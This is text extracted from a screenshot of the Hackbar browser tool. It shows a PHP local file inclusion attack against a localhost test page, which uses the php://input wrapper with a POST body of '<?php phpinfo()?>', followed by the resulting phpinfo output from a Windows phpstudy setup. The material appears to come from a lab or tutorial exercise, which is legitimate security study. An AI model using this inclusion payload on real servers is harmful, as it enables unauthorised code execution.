 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost
/test/fakePro
/input2.php?file=php:
//input
Enable Post data
<?php phpinfo()?>
Enable Referer
PHP Version 7.0.9
php
System Windows NT DESKTOP-0CFC5VU 10.0 build 18362 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)